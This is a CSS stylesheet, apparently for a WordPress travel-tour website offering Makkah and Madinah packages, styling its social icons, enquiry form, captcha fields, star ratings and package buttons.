    padding-top: 50px !important;
}

.traveltour-body .traveltour-top-bar a[title="facebook"]:hover i,
.traveltour-top-bar-social-icon:hover i.fa-facebook {
    color: #3b5998 !important;
}

.traveltour-body .traveltour-top-bar a[title="flickr"]:hover i,
.traveltour-top-bar-social-icon:hover i.fa-flickr {
    color: #F70080 !important;
}

.traveltour-body .traveltour-top-bar a[title="google-plus"]:hover i,
.traveltour-top-bar-social-icon:hover i.fa-google-plus {
    color: #DD4B39 !important;
}

.traveltour-body .traveltour-top-bar a[title="twitter"]:hover i,
.traveltour-top-bar-social-icon:hover i.fa-twitter {
    color: #00acee !important;
}

.traveltour-body .traveltour-top-bar a[title="linkedin"]:hover i,
.traveltour-top-bar-social-icon:hover i.fa-linkedin {
    color: #0e76a8 !important;
}

.traveltour-body .traveltour-top-bar a[title="pinterest"]:hover i,
.traveltour-top-bar-social-icon:hover i.fa-pinterest,
.traveltour-top-bar-social-icon:hover i.fa-pinterest-p {
    color: #c8232c !important;
}

.traveltour-body .traveltour-top-bar a[title="youtube"]:hover i,
.traveltour-top-bar-social-icon:hover i.fa-youtube {
    color: #c4302b !important;
}

.traveltour-body .traveltour-top-bar a[title="instagram"]:hover i,
.traveltour-top-bar-social-icon:hover i.fa-instagram {
    color: #3f729b !important;
}

.traveltour-body .traveltour-top-bar a[title="vimeo"]:hover i,
.traveltour-top-bar-social-icon:hover i.fa-vimeo {
    color: #86c9ef !important;
}

.btn-call {
    /*background-color: #ff931e; */
    padding: 7px 15px 0 15px;
    color: #ffffff;
    font-size: 20px;
    font-weight: 700;
}

.btn-call i {
    color: #ff931e !important;
}

.btn-call:hover {
    color: #ff931e !important;
    /*background-color: #ff700d;*/
}

.btn-call i {
    color: #ffffff !important;
}

.border-shadow .gdlr-core-item-mglr {
    border: 1px solid #e1e1e1;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);

}

.border-shadow .tourmaster-tour-content-wrap > div,
.border-shadow .tourmaster-tour-content-wrap > h3 {
    padding-left: 15px;
    padding-right: 15px;
}

.home-enquiry-form .inquiryFormWrap {
    background-color: rgba(0, 0, 0, 0) !important;
}

.home-enquiry-form .inquiryFormWrap .container {
    width: 100%;
}

.home-enquiry-form .inquiryFormWrap .inquiryFormContainer > div, 
.home-enquiry-form .inquiryFormWrap .inquiryFormContainer > div > div {
    float: left;
    padding: 0 5px;
    width: 20%;
}

.home-enquiry-form .inquiryFormWrap .inquiryFormContainer > div > div {
	width: 50%;
}

.home-enquiry-form .inquiryFormWrap .inquiryFormContainer .wpcf7-form-control-wrap .wpcf7-form-control {
    padding: 5px 5px;
    height: 30px;
    font-size: 12px;
    float: left;
    width: 100%;
}

.home-enquiry-form .inquiryFormWrap .inquiryFormContainer .noOfTravelers .wpcf7-form-control-wrap .wpcf7-form-control {
    width: 33.3%;
}

.home-enquiry-form .inquiryFormWrap .inquiryFormContainer .noOfTravelers .wpcf7-form-control-wrap.menu-944 .wpcf7-form-control {
    margin: 0 10px;
    width: calc(33.3% - 20px);
}

.home-enquiry-form .inquiryFormWrap .inquiryFormContainer .btnSubmit .wpcf7-form-control-wrap .wpcf7-form-control {
    margin-bottom: 0;
}

.home-enquiry-form .inquiryFormWrap .inquiryFormContainer .transferReq .wpcf7-form-control-wrap .wpcf7-form-control {
    margin-right: 10px;
    width: calc(50% - 10px);
}

.home-enquiry-form .inquiryFormWrap .inquiryFormContainer .transferReq .wpcf7-submit {
    width: 50%;
    padding: 5px;
    height: 30px;
    font-size: 12px;
    letter-spacing: inherit;
    text-transform: none;
    border-color: #006837;
}

.home-enquiry-form .inquiryFormWrap .inquiryFormContainer label {
    font-size: 12px;
    display: block;
}

.home-enquiry-form .inquiryFormWrap .inquiryFormContainer .btnSubmit {
    width: 100%;
    text-align: center;
}

.home-enquiry-form .inquiryFormWrap .inquiryFormContainer .wpcf7-submit {
    float: none;
    margin: 0 auto;
}

.home-enquiry-form .inquiryFormWrap .inquiryFormContainer .solveCaptcha {
	font-size: 12px;
}

.home-enquiry-form .inquiryFormWrap .inquiryFormContainer .solveCaptcha > span, 
.contact-form .mathcaptcha span, 
.quote-form .mathcaptcha span {
	color: #222222;
	font-weight: 800;
}

.contact-form .mathcaptcha input, 
.quote-form .mathcaptcha input {
    width: auto !important;
    display: inline-block !important;
    margin: 0 5px;
}

@media only screen and (max-width: 1200px) {
    .home-enquiry-form .inquiryFormWrap .inquiryFormContainer > div,
    .home-enquiry-form .inquiryFormWrap .inquiryFormContainer .transferReq .wpcf7-form-control-wrap .wpcf7-form-control,
    .home-enquiry-form .inquiryFormWrap .inquiryFormContainer .transferReq .wpcf7-submit {
        width: 50%;
        margin: 0 auto;
    }

    .home-enquiry-form .inquiryFormWrap .inquiryFormContainer .transferReq .wpcf7-form-control-wrap .wpcf7-form-control {
        width: calc(50% - 10px);
        margin-right: 10px;
    }
}

@media only screen and (max-width: 767px) {
    .home-enquiry-form .inquiryFormWrap .inquiryFormContainer > div,
	.home-enquiry-form .inquiryFormWrap .inquiryFormContainer > div > div,
    .home-enquiry-form .inquiryFormWrap .inquiryFormContainer .transferReq .wpcf7-form-control-wrap .wpcf7-form-control,
    .home-enquiry-form .inquiryFormWrap .inquiryFormContainer .transferReq .wpcf7-submit {
        width: 100%;
    }

    .home-enquiry-form .inquiryFormWrap .inquiryFormContainer .transferReq .wpcf7-submit {
        margin-top: 15px;
        display: inline-block;
    }
	
	.btn-call {
		padding: inherit;
		font-size: inherit;
	}

	.btn-call i {
		color: #ff931e !important;
	}

	.btn-call:hover {
		color: #ff931e !important;
	}

	.btn-call i {
		color: #ff931e !important;
	}
}

.tourmaster-tour-item .gdlr-core-item-list .tourmaster-tour-grid {
    border: 1px solid #e1e1e1;
    padding-bottom: 15px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}

.tourmaster-tour-item .tourmaster-tour-content-wrap {
    margin-left: 15px;
    margin-right: 15px;
}

.tourmaster-tour-item .tourmaster-tour-thumbnail img {
    width: 100%;
    object-fit: cover;
    object-position: top center;
    height: 100%;
    max-width: inherit;
}

.traveltour-top-menu-button i, .traveltour-mobile-menu-button i {
    color: #006837 !important;
}

.icon-makkah, .icon-madinah {
    background: url(../images/kaaba-icon.png) scroll no-repeat 5px center / 26px;
    padding-left: 36px;
    height: 30px;
    line-height: 30px;
    display: inline-block;
    text-align: left;
    margin: 0 auto;
}

.icon-madinah {
    background-image: url(../images/madina-icon.png);
}

.position-relative {
    position: relative;
}

.rating, .rating-detail:before {
    background: url(../images/stars-rating.png) scroll no-repeat 0 0 / 120px;
    height: 26px;
    overflow: hidden;
    width: 120px;
    display: inline-block;
}

.rating-detail:before {
    content: '';
    position: absolute;
    top: -50px;
}

.rating.stars0, .rating-detail.stars0:before {
    background-position: 0 -118px
}

.rating.stars1, .rating-detail.stars1:before {
    background-position: 0 -94px
}

.rating.stars2, .rating-detail.stars2:before {
    background-position: 0 -72px
}

.rating.stars3, .rating-detail.stars3:before {
    background-position: 0 -48px
}

.rating.stars4, .rating-detail.stars4:before {
    background-position: 0 -26px
}

.rating.stars5, .rating-detail:before.stars5 {
    background-position: 0 -3px
}

.pkg-button {
    display: inline-block;
    width: 100%;
}

.pkg-button a {
    border: 1px solid #006837;
    padding: 8px 5px;
}

.pkg-button a:last-child {
    background-color: #006837;
    color: #ffffff;
}